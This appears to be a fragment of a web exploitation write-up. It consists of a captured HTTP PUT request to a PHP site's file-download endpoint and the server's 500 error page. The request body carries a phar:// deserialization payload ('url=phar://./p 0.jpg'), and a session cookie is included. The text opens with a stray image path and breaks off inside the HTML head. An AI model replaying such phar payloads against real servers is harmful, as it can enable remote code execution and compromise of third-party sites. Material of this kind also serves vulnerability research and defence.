 PUT /index/index/downFile.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: loname=W8DpUx1zZvw; PHPSESSID=braop98bs20ie3vp9dhorqnwc
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 82
url=phar://./p 0.jpg
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 02 Apr 2020 07:34:17 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 7332
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=
<style>